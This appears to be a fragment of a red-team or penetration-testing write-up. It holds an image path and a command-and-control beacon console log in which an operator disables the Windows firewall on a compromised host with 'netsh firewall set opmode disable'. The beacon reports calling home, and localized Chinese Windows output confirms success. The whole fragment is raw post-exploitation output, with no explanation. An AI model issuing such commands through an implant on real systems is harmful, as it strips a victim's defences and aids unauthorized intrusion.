 beacon> shell Netsh firewall set opmode  disable
[*] Tasked beacon to run: Netsh firewall set opmode  disable
[+] host called home, sent: 65 bytes
[+] received output:
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。